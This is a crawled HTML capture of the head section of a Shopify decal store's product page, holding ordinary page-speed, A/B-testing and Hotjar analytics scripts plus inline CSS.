

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nostalgiadecals.com/products/life-begins-at-200-mph-decal
body_size: 34007
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-touch no-js"> <!--<![endif]-->
<head><link id="TW_LINK" href="https://css.twik.io/64302855baa9c.css" onload="window.TWIK_SB && window.TWIK_SB()" rel="stylesheet"/><script>!function(){window.TWIK_ID="64302855baa9c",localStorage.tw_init=1;var t=document.documentElement;if(window.TWIK_SB=function(){t.style.visibility="",t.style.opacity=""},window.TWIK_RS=function(){var t=document.getElementById("TW_LINK");t&&t.parentElement&&t.parentElement.removeChild(t)},setTimeout(TWIK_RS,localStorage.tw_init?2e3:6e3),setTimeout(TWIK_SB,localStorage.tw_init?250:1e3),document.body)return TWIK_RS();t.style.visibility="hidden",t.style.opacity=0}();</script><script id="TW_SCRIPT" onload="window.TWIK_SB && window.TWIK_SB()" src="https://cdn.twik.io/tcs.js"></script>

<!-- Thunder PageSpeed --->
<script>
customElements.define("thunder-loading-bar",class extends HTMLElement{constructor(){super(),this.shadow=this.attachShadow({mode:"open"}),this.shadow.innerHTML='<style>#thunder-bar .bar {background:#2299dd;position:fixed;z-index:1031;top:0;left:0;width:100%;height:2px;}#thunder-bar .peg {display:block;position:absolute;right:0px;width:100px;height:100%;box-shadow:0 0 10px #2299dd, 0 0 5px #2299dd;opacity:1.0;-webkit-transform:rotate(3deg) translate(0px, -4px);-ms-transform:rotate(3deg) translate(0px, -4px);transform:rotate(3deg) translate(0px, -4px);}#thunder-background {top:0;left:0;width:95vw;height:95vh;position:absolute;z-index:99;pointer-events:none;}</style><img id="thunder-background" alt=""/>'}connectedCallback(){this.background_image=this.shadow.querySelector("#thunder-background"),this.background_image.src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0 0 2000 1000'%3E%3C/svg%3E",function(t){var e,n,r={},i=r.settings={minimum:.08,easing:"linear",positionUsing:"translate",speed:200,trickle:!0,trickleSpeed:200,barSelector:'[role="bar"]',parent:t.shadow,template:'<div class="bar" role="bar"><div class="peg"></div></div></div></div>'};function a(t,e,n){return t<e?e:t>n?n:t}function s(t){return 100*(-1+t)}r.status=null,r.set=function(t){var e=r.isStarted();t=a(t,i.minimum,1),r.status=1===t?null:t;var n=r.render(!e),u=n.querySelector(i.barSelector),c=i.speed,l=i.easing;return n.offsetWidth,o((function(e){""===i.positionUsing&&(i.positionUsing=r.getPositioningCSS()),d(u,function(t,e,n){var r;return(r="translate3d"===i.positionUsing?{transform:"translate3d("+s(t)+"%,0,0)"}:"translate"===i.positionUsing?{transform:"translate("+s(t)+"%,0)"}:{"margin-left":s(t)+"%"}).transition="all "+e+"ms "+n,r}(t,c,l)),1===t?(d(n,{transition:"none",opacity:1}),n.offsetWidth,setTimeout((function(){d(n,{transition:"all "+c+"ms linear",opacity:0}),setTimeout((function(){r.remove(),e()}),c)}),c)):setTimeout(e,c)})),this},r.isStarted=function(){return"number"==typeof r.status},r.start=function(){r.status||r.set(0);var t=function(){setTimeout((function(){r.status&&(r.trickle(),t())}),i.trickleSpeed)};return i.trickle&&t(),this},r.done=function(t){return t||r.status?r.inc(.3+.5*Math.random()).set(1):this},r.inc=function(t){var e=r.status;return e?e>1?void 0:("number"!=typeof t&&(t=e>=0&&e<.2?.1:e>=.2&&e<.5?.04:e>=.5&&e<.8?.02:e>=.8&&e<.99?.005:0),e=a(e+t,0,.994),r.set(e)):r.start()},r.trickle=function(){return r.inc()},e=0,n=0,r.promise=function(t){return t&&"resolved"!==t.state()?(0===n&&r.start(),e++,n++,t.always((function(){0==--n?(e=0,r.done()):r.set((e-n)/e)})),this):this},r.render=function(e){if(r.isRendered())return t.shadow.getElementById("thunder-bar");var n=document.createElement("div");n.id="thunder-bar",n.innerHTML=i.template;var a=n.querySelector(i.barSelector),o=e?"-100":s(r.status||0),u=i.parent;return d(a,{transition:"all 0 linear",transform:"translate3d("+o+"%,0,0)"}),u.appendChild(n),n},r.remove=function(){var t,e=document.getElementById("thunder-bar");e&&(t=e)&&t.parentNode&&t.parentNode.removeChild(t)},r.isRendered=function(){return!!t.shadow.getElementById("thunder-bar")},r.getPositioningCSS=function(){var t={},e="WebkitTransform"in t?"Webkit":"MozTransform"in t?"Moz":"msTransform"in t?"ms":"OTransform"in t?"O":"";return e+"Perspective"in t?"translate3d":e+"Transform"in t?"translate":"margin"};var o=function(){var t=[];function e(){var n=t.shift();n&&n(e)}return function(n){t.push(n),1==t.length&&e()}}(),d=function(){var t=["Webkit","O","Moz","ms"],e={};function n(n){return n=n.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,(function(t,e){return e.toUpperCase()})),e[n]||(e[n]=function(e){var n={};if(e in n)return e;for(var r,i=t.length,a=e.charAt(0).toUpperCase()+e.slice(1);i--;)if((r=t[i]+a)in n)return r;return e}(n))}function r(t,e,r){e=n(e),t.style[e]=r}return function(t,e){var n,i=arguments;if(2==i.length)for(n in e)r(t,n,e[n]);else r(t,i[1],i[2])}}();r.start(),document.addEventListener("DOMContentLoaded",(function(){r.set(1)}))}(this)}}),document.head.insertAdjacentHTML("afterend","<thunder-loading-bar></thunder-loading-bar>");
</script>
<!-- Thunder Critical CSS --->

      <style>@font-face{font-family:Montserrat;font-weight:700;font-style:normal;src:url(https://fonts.shopifycdn.com/montserrat/montserrat_n7.c496e9cf2031deec4c4bca338faa81971c8631d4.woff2?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=86f1da7616cc9c6fd28a090435e02e7b6c2d373c399da775dd6581aa21e74543) format("woff2"),url(https://fonts.shopifycdn.com/montserrat/montserrat_n7.78b0223375c94b39ce1af7e09a0225f2bb3d05f7.woff?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=e5a14fdaf52cb61547d747aea7fb52291d269c13c1f4ecf86a6695b9b558caf6) format("woff")}@font-face{font-family:Montserrat;font-weight:500;font-style:normal;src:url(https://fonts.shopifycdn.com/montserrat/montserrat_n5.e72d00d31ae5399d260a80ec70322c62c1819762.woff2?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=39563b95af8ff2c69419729ed875195cc29995f7403642eec29f8b7306500360) format("woff2"),url(https://fonts.shopifycdn.com/montserrat/montserrat_n5.18a018b6c83e89030c5d70a6d4c02c969f228500.woff?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=a7e847291bb5663468e2c6fd5a85ed17c27efce31fa8e464a0e2dbe8d28322e1) format("woff")}@font-face{font-family:Montserrat;font-weight:700;font-style:italic;src:url(https://fonts.shopifycdn.com/montserrat/montserrat_i7.83866c3eec90071fa974c17980ffb42977f9e667.woff2?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=6fbcdb08af3b3958e333ca509386b5001eac89f98577ca450070e6827219257d) format("woff2"),url(https://fonts.shopifycdn.com/montserrat/montserrat_i7.25524241b12d864609c85325613d60efcf1a87e3.woff?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=7abc66b09ac5f591cfe2a8e52bd78e8fb331365e2603ad34c50d46216d949ced) format("woff")}@font-face{font-family:Montserrat;font-weight:700;font-style:normal;src:url("https://fonts.shopifycdn.com/montserrat/montserrat_n7.c496e9cf2031deec4c4bca338faa81971c8631d4.woff2?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=86f1da7616cc9c6fd28a090435e02e7b6c2d373c399da775dd6581aa21e74543") format("woff2"),url("https://fonts.shopifycdn.com/montserrat/montserrat_n7.78b0223375c94b39ce1af7e09a0225f2bb3d05f7.woff?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=e5a14fdaf52cb61547d747aea7fb52291d269c13c1f4ecf86a6695b9b558caf6") format("woff")}@font-face{font-family:Montserrat;font-weight:500;font-style:normal;src:url("https://fonts.shopifycdn.com/montserrat/montserrat_n5.e72d00d31ae5399d260a80ec70322c62c1819762.woff2?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=39563b95af8ff2c69419729ed875195cc29995f7403642eec29f8b7306500360") format("woff2"),url("https://fonts.shopifycdn.com/montserrat/montserrat_n5.18a018b6c83e89030c5d70a6d4c02c969f228500.woff?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=a7e847291bb5663468e2c6fd5a85ed17c27efce31fa8e464a0e2dbe8d28322e1") format("woff")}@font-face{font-family:Montserrat;font-weight:700;font-style:italic;src:url("https://fonts.shopifycdn.com/montserrat/montserrat_i7.83866c3eec90071fa974c17980ffb42977f9e667.woff2?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=6fbcdb08af3b3958e333ca509386b5001eac89f98577ca450070e6827219257d") format("woff2"),url("https://fonts.shopifycdn.com/montserrat/montserrat_i7.25524241b12d864609c85325613d60efcf1a87e3.woff?h1=bm9zdGFsZ2lhZGVjYWxzLmNvbQ&hmac=7abc66b09ac5f591cfe2a8e52bd78e8fb331365e2603ad34c50d46216d949ced") format("woff")}.h1,.h2,h1{display:block;margin:0 0 .5em;line-height:1.4;font-family:Montserrat,sans-serif;font-weight:700;font-style:normal}.h2{font-size:1.333em}.main-content .h1,.main-content .h2,.main-content h1{color:#fcfcfc}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//cdn.shopify.com/s/files/1/0035/3782/9955/t/2/assets/arrow-down.svg?v=109829655682769557441668964574);background-repeat:no-repeat;background-position:right 10px center;background-color:#080000;padding-right:28px;text-indent:.01px;text-overflow:""}@media screen and (max-width:768px){.nav-bar .search-bar input::-webkit-input-placeholder{color:#fff}.nav-bar .search-bar .search-bar--submit .icon{color:#fff}.header-logo{text-align:center}.header-logo .lazyload__image-wrapper{margin:0 auto}.header-cart-btn{display:none}}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//cdn.shopify.com/s/files/1/0035/3782/9955/t/7/assets/arrow-down.svg?427);background-repeat:no-repeat;background-position:right 10px center;background-color:#080000;padding-right:28px;text-indent:.01px;text-overflow:""}@media screen and (min-width:769px){.site-header .search-bar{display:inline-block}.nav-bar .search-bar{display:none}.site-nav{display:block}.mobile-nav{display:none}.template-product .breadcrumb{margin-bottom:60px}.site-header{padding:30px 0}.site-header .grid--full{display:table;table-layout:fixed;width:100%}.site-header .grid--full>.grid-item{float:none;display:table-cell;vertical-align:middle}.header-logo{margin:15px 0}.header-logo img{float:left}}@media screen and (max-width:768px){#mobileNavBar{display:table;height:50px;z-index:999999999}:target{padding-top:50px}.header-logo{text-align:center}.header-logo .lazyload__image-wrapper{margin:0 auto}.header-cart-btn{display:none}}.grid,.grid--full,.grid-uniform{list-style:none;padding:0;margin:0 0 0 -30px}input[type=search],select{border:1px solid #c4c3c3;background-color:#bebaba1a;width:100%;max-width:100%;display:block;margin:0 0 20px}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//cdn.shopify.com/s/files/1/0035/3782/9955/t/8/assets/arrow-down.svg?v=109829655682769557441674573899);background-repeat:no-repeat;background-position:right 10px center;background-color:#080000;padding-right:28px;text-indent:.01px;text-overflow:""}.icon-arrow-down:before{content:"4"}.icon-cart:before{content:"["}.icon-facebook:before{content:"f"}.icon-search:before{content:"s"}.social-sharing{font-family:HelveticaNeue,Helvetica Neue,Helvetica,Arial,sans-serif;padding-top:15px}@media screen and (min-width:769px){.site-header{padding:30px 0}.site-header .grid--full{display:table;table-layout:fixed;width:100%}.site-header .grid--full>.grid-item{float:none;display:table-cell;vertical-align:middle}.header-logo{margin:15px 0}.header-logo img{float:left}}.site-nav{display:none;text-align:left;margin:0 0 0 -15px;font-family:Montserrat,sans-serif;font-weight:500;font-style:normal;font-size:14px;text-transform:uppercase}@media screen and (max-width:768px){#mobileNavBar{display:table;height:50px;z-index:999999999}:target{padding-top:50px}}@media screen and (min-width:769px){.site-header .search-bar{display:inline-block}.nav-bar .search-bar{display:none}.site-nav{display:block}.mobile-nav{display:none}.template-product .breadcrumb{margin-bottom:60px}}@media screen and (max-width:480px){body{padding-top:50px}#mobileNavBar{position:fixed;top:0;left:0;right:0}}.lazyload__image-wrapper{display:block;position:relative;margin:0 auto}form[action="/cart/add"]:after,form[action^="/cart/add"]:after{content:"";display:table;clear:both}*,:after,:before,input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}header,main,nav{display:block}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.grid--full:after,.grid-uniform:after,.grid:after{content:"";display:table;clear:both}.grid,.grid--full,.grid-uniform{list-style:none;margin:0;padding:0;margin-left:-30px}.grid-item{float:left;padding-left:30px;vertical-align:top;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.grid--full{margin-left:0}.grid--full>.grid-item{padding-left:0}.hide{display:none!important}.text-center{text-align:center!important}@media only screen and (max-width:768px){.medium-down--one-quarter{width:25%}.medium-down--hide{display:none!important}.grid-uniform .medium-down--one-quarter:nth-child(4n+1){clear:both}}@media only screen and (min-width:769px){.large--one-half{width:50%}.large--one-quarter{width:25%}.large--two-fifths{width:40%}.large--three-fifths{width:60%}.large--eleven-twelfths{width:91.666%}.large--text-right{text-align:right!important}.grid-uniform .large--one-quarter:nth-child(4n+1){clear:both}}body,html{padding:0;margin:0;background-color:#080000}html.no-js .no-js{display:none!important}.wrapper{max-width:1060px;margin:0 auto;padding:0 15px}.wrapper:after{content:"";display:table;clear:both}@media screen and (min-width:481px){.wrapper{padding:0 30px}}.main-content{display:block;padding-top:30px;padding-bottom:60px}.text-center{text-align:center}.display-table-cell{display:table-cell;vertical-align:middle;float:none}.visually-hidden{clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}body,button,input,select{font-size:13px;font-family:Montserrat,sans-serif;font-weight:500;font-style:normal;line-height:1.6;color:#bebaba;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.h1,.h2,h1,h2{display:block;margin:0 0 .5em;line-height:1.4;font-family:Montserrat,sans-serif;font-weight:700;font-style:normal}.h1 a{text-decoration:none;font-weight:inherit}.h1,h1{font-size:1.733em;margin-bottom:30px}.h2,h2{font-size:1.333em}.main-content .h1,.main-content .h2,.main-content h1,.main-content h2{color:#fcfcfc}p{margin:0 0 15px}small{font-size:80%}sup{position:relative;font-size:60%;vertical-align:baseline}sup{top:-.5em}hr{clear:both;border-top:solid #c4c3c3;border-width:1px 0 0;margin:30px 0;height:0}hr.hr--small{margin:15px 0}hr.hr--clear{border-top-color:transparent}hr.product-template-hr{margin:36px 0}.rte{margin-bottom:15px}.rte ul{margin-left:35px}.rte li{margin-bottom:.4em}a{color:#d8dbdf;text-decoration:none;background:0 0}button{overflow:visible}.btn,.header-cart-btn,.shopify-payment-button .shopify-payment-button__button--unbranded{display:inline-block;padding:8px 20px;margin:0;line-height:1.42;text-decoration:none;text-align:center;vertical-align:middle;white-space:nowrap;border:1px solid transparent;-webkit-appearance:none;-moz-appearance:none;border-radius:2px;font-family:Montserrat,sans-serif;font-weight:500;font-style:normal;font-size:14px;text-transform:uppercase;background-color:#d8dbdf;color:#080000}.btn.btn--add-to-cart{min-height:44px;white-space:normal}.shopify-payment-button [disabled].shopify-payment-button__button--unbranded{color:#b6b6b6;background-color:#f6f6f6}.btn.btn--secondary-accent{background-color:#080000;border:2px solid #d8dbdf;color:#d8dbdf}ul{margin:0 0 1em;padding:0}ul{list-style:none}.rte ul{margin-left:20px}.rte ul{list-style:disc}ul ul{margin:4px 0 5px 20px}li{margin-bottom:.25em}.inline-list li{display:inline-block;margin-bottom:0}img{border:0}.grid-item img{max-width:100%}form{margin-bottom:30px}button,input[type=search]{-webkit-appearance:none;-moz-appearance:none}input,select{border-radius:2px;max-width:100%}.addToCartForm input,.addToCartForm select{min-height:44px}input,select{font-size:1em;padding:8px 10px;line-height:1.42;background:0 0}input{display:inline-block;width:auto}input[type=search],select{border:1px solid #c4c3c3;background-color:rgba(190,186,186,.1);width:100%;max-width:100%;display:block;margin:0 0 20px}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url("//cdn.shopify.com/s/files/1/0035/3782/9955/t/9/assets/arrow-down.svg?v=109829655682769557441675347469");background-repeat:no-repeat;background-position:right 10px center;background-color:#080000;padding-right:28px;text-indent:.01px;text-overflow:''}select::-ms-expand{display:none}.icon-fallback-text .icon{display:none}.icon:before{display:none}.icon-arrow-down:before{content:"\34"}.icon-cart:before{content:"\5b"}.icon-facebook:before{content:"\66"}.icon-hamburger:before{content:"\e904"}.icon-search:before{content:"\73"}.icon-cart{line-height:0}.icon-cart:before{position:relative;top:-2px;font-size:19px;line-height:12px;vertical-align:middle;margin-right:6px}.social-icons li .icon{font-size:20px;line-height:16px}.social-sharing{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;padding-top:15px}.site-header{padding:15px 0;background-color:#000306;color:#706c6c}.site-header .site-header--text-links a{color:#706c6c}.header-logo{margin:30px auto}.header-logo a{text-decoration:none;color:#706c6c}.header-logo a,.header-logo img{display:block}.header-logo img{margin:0 auto}@media screen and (min-width:769px){.site-header{padding:30px 0}.site-header .grid--full{display:table;table-layout:fixed;width:100%}.site-header .grid--full>.grid-item{float:none;display:table-cell;vertical-align:middle}.header-logo{margin:15px 0}.header-logo img{float:left}}.site-header--text-links{display:inline-block;font-size:.85em;margin-bottom:15px}.site-header--text-links a{font-weight:700}.header-cart-btn{position:relative;line-height:26px;padding-bottom:10px;border:0;margin-left:15px;vertical-align:top;background-color:#f7f7f7;color:#706c6c}@media screen and (max-width:768px){.header-logo{text-align:center}.header-logo .lazyload__image-wrapper{margin:0 auto}.header-cart-btn{display:none}}.cart-count{display:inline-block;text-align:center;background-color:#dd2525;color:#000306;font-weight:700;font-size:13px;min-width:20px;height:20px;line-height:20px;border-radius:20px}.cart-count.hidden-count{display:none}.cart-badge--desktop{position:absolute;top:-5px;right:-5px}.search-bar{position:relative;max-width:60%;width:100%;margin:0 auto 30px}.search-bar .icon-search{font-size:18px}@media screen and (max-width:768px){.search-bar{display:block;max-width:100%;margin-bottom:15px}}.search-bar input[type=search]{width:100%;margin-bottom:0;padding:10px 45px 10px 10px;font-family:Montserrat,sans-serif;font-weight:500;font-style:normal;font-size:14px;line-height:normal}.search-bar input:-ms-input-placeholder{line-height:normal;display:inline-block}.search-bar .search-bar--submit{position:absolute;top:2px;bottom:0;right:0;width:45px;margin:0;border:0;background:0 0;text-align:center}.site-header .search-bar .search-bar--submit{color:#706c6c}.site-header .search-bar{display:none;margin-bottom:0}.site-header .search-bar input[type=search]{height:44px;border:0;background-color:#f7f7f7;color:#706c6c}.site-header input::-webkit-input-placeholder{color:#706c6c}.site-header input::-moz-placeholder{color:#706c6c}.nav-bar{top:110%;bottom:0;left:0;right:0;background-color:#080000}.nav-bar a,.nav-bar button{color:#fcfcfc}.site-nav{display:none;margin:0;text-align:left;margin-left:-15px;font-family:Montserrat,sans-serif;font-weight:500;font-style:normal;font-size:14px;text-transform:uppercase}.site-nav li{margin:0;display:block;position:relative}.site-nav>li{display:inline-block}.site-nav a{display:block;text-decoration:none;padding:15px;white-space:nowrap}@media screen and (max-width:768px){.nav-bar{position:fixed;z-index:2000}.nav-bar .wrapper{padding:15px 0 0}.nav-bar .search-bar{margin:0 15px 15px;width:auto}.nav-bar .search-bar input[type=search]::-webkit-input-placeholder{color:#fff}.nav-bar .search-bar input::-webkit-input-placeholder{color:#fff}.nav-bar .search-bar .search-bar--submit .icon{color:#fff}}@media screen and (min-width:769px){.site-header .search-bar{display:inline-block}.nav-bar .search-bar{display:none}.site-nav{display:block}.mobile-nav{display:none}.template-product .breadcrumb{margin-bottom:60px}}.icon-arrow-down{position:relative;top:-2px;font-size:12px}.mobile-nav--dropdown .icon-arrow-down{-ms-transform:none;-webkit-transform:none;transform:none}.mobile-nav--has-dropdown .icon-arrow-down{top:0}.site-nav--dropdown .icon-arrow-down{display:inline-block;line-height:1;top:0;-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.site-nav--dropdown,.site-nav--dropdown-grandchild{position:absolute;top:100%;left:0;border:1px solid #c4c3c3;background-color:#080000;opacity:0;z-index:20;margin:0}.site-nav--dropdown a,.site-nav--dropdown-grandchild a{color:#d8dbdf;text-transform:none;padding:10px 45px 10px 15px}.site-nav--dropdown-grandchild{top:-1px;left:100%}.mobile-nav{text-align:left;border-top:1px solid #3b0000;margin:0;font-family:Montserrat,sans-serif;font-weight:500;font-style:normal;font-size:14px;text-transform:uppercase}.mobile-nav li{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #6e0000;margin:0}.mobile-nav a{-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1;display:block;text-decoration:none;padding:15px}.mobile-nav--button{border-top:none;border-right:1px solid #6e0000;border-bottom:none;border-left:1px solid #6e0000;background:0 0;position:relative;z-index:10;padding:17px;display:inline-block}.mobile-nav--button:before{color:#fcfcfc}.mobile-nav--dropdown,.mobile-nav--dropdown-grandchild{width:100%;display:none;margin:0}.mobile-nav--dropdown-grandchild>li,.mobile-nav--dropdown>li{float:none;width:100%;border:none;text-transform:none;border-top:1px solid #200}.mobile-nav--dropdown .mobile-nav--button{border-left:1px solid #200;border-right:1px solid #200}.mobile-nav--has-grandchildren a{padding-left:30px}.mobile-nav--dropdown-grandchild a{padding-left:45px}#mobileNavBar{display:none;width:100%;background-color:#080000}#mobileNavBar:after{content:"";display:table;clear:both}#mobileNavBar .display-table-cell{padding:0 15px}#mobileNavBar .cart-toggle{text-align:right}.mobileNavBar-link{display:block;padding:10px 0;color:#fcfcfc;border:0;background:0 0}.mobileNavBar-link.menu-toggle .icon{font-size:12px;margin-right:10px}@media screen and (max-width:768px){#mobileNavBar{display:table;height:50px;z-index:999999999}:target{padding-top:50px}}.product-grid-image img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.sale-tag{display:inline-block;text-transform:uppercase;font-size:13px;font-weight:700;padding:0 8px;border-radius:3px;vertical-align:text-bottom;color:#d8dbdf;border:2px solid #d8dbdf}.sale-tag.large{font-size:16px;padding:0 12px}.product-meta .sale-tag{position:relative;top:2px}.breadcrumb{font-size:13px;border-bottom:1px solid #c4c3c3;margin-bottom:30px;margin-top:-30px;height:52px}@media screen and (max-width:768px){.breadcrumb{height:auto}}.breadcrumb a{color:#bebaba}.breadcrumb a,.breadcrumb span{display:inline-block;padding:15px 7px 15px 0;margin-right:7px;overflow:hidden}.breadcrumb a:first-child{padding-left:0}.breadcrumb .divider{font-size:15px;font-family:Verdana,sans-serif;padding:13px 7px 13px 0;color:#767676}.breadcrumb--truncate{width:250px;white-space:nowrap;text-overflow:ellipsis}.product-variants{display:none}.no-js .product-variants{display:block}.payment-buttons{display:inline-flex;flex-direction:column}.shopify-payment-button .shopify-payment-button__button{margin-top:10px;min-height:44px}@media screen and (min-width:769px){.shopify-payment-button .shopify-payment-button__button{margin-top:13px}}.shopify-payment-button .shopify-payment-button__button--unbranded{border-radius:2px}.shopify-payment-button .shopify-payment-button__more-options{color:#d8dbdf;margin-top:16px;text-decoration:underline}.product-meta{margin-bottom:5px}.product-meta .product-meta--review{display:block}.product-meta span{margin-bottom:0}@media screen and (min-width:481px){.product-meta{display:table}.product-meta .product-meta--review,.product-meta li{display:table-cell;vertical-align:middle;padding-right:15px}}.product-photo-container{margin-bottom:30px;max-width:100%}.product-photo-container img,.product-photo-thumbs a,.product-photo-thumbs img{display:block;margin:0 auto}.product-photo-thumbs li{margin-bottom:30px}@media screen and (max-width:480px){body{padding-top:50px}}button::-moz-focus-inner{padding:0;border:0}.lazyload__image-wrapper{display:block;margin-bottom:10px;position:relative;margin:0 auto}.lazyload__image-wrapper img{display:block}.lazyload__image-wrapper img{display:block;width:100%;margin:0 auto;position:absolute;top:0}.lazyload__image-wrapper img.lazyload{opacity:0}@media screen and (min-width:769px){.header-logo__image{margin:0}}.shopify-payment-button__button--hidden{visibility:hidden}.shopify-payment-button__button{border-radius:4px;border:none;box-shadow:0 0 0 0 transparent;color:#fff;display:block;font-size:1em;font-weight:500;line-height:1;text-align:center;width:100%}.shopify-payment-button__button[disabled]{opacity:.6}.shopify-payment-button__button--unbranded{background-color:#1990c6;padding:1em 2em}.shopify-payment-button__more-options{background:0 0;border:0;display:block;font-size:1em;margin-top:1em;text-align:center;width:100%}.shopify-payment-button__more-options[disabled]{opacity:.6}</style>


<!-- End Thunder Critical CSS --->
<!-- Thunder JS Deferral --->
<script>
const e={t:[/paypalobjects/i,/klaviyo/i,/wistia/i],i:[]},t=(t,c)=>t&&(!e.t||e.t.some((e=>e.test(t))))&&(!e.i||e.i.every((e=>!e.test(t)))),c=document.createElement,r={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type"),defer:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"defer")};document.createElement=function(...e){if("script"!==e[0].toLowerCase())return c.bind(document)(...e);const i=c.bind(document)(...e);try{Object.defineProperties(i,{src:{...r.src,set(e){t(e,i.type)&&r.defer.set.call(this,"defer"),r.src.set.call(this,e)}},type:{...r.type,get(){const e=r.type.get.call(this);return t(i.src,0)&&r.defer.set.call(this,"defer"),e},set(e){r.type.set.call(this,e),t(i.src,i.type)&&r.defer.set.call(this,"defer")}}}),i.setAttribute=function(e,t){"type"===e||"src"===e?i[e]=t:HTMLScriptElement.prototype.setAttribute.call(i,e,t)}}catch(e){console.warn("Thunder was unable to prevent script execution for script src ",i.src,".\n",'A likely cause would be because you are using a Shopify app or a third-party browser extension that monkey patches the "document.createElement" function.')}return i};
</script>

<!-- End Thunder JS Deferral --->
<!-- End Thunder PageSpeed--->

<!-- Hotjar Tracking Code for https://www.nostalgiadecals.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5180862,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<meta name="p:domain_verify" content="a9dd717a14c3e99160d1686cceb59ccf"/>
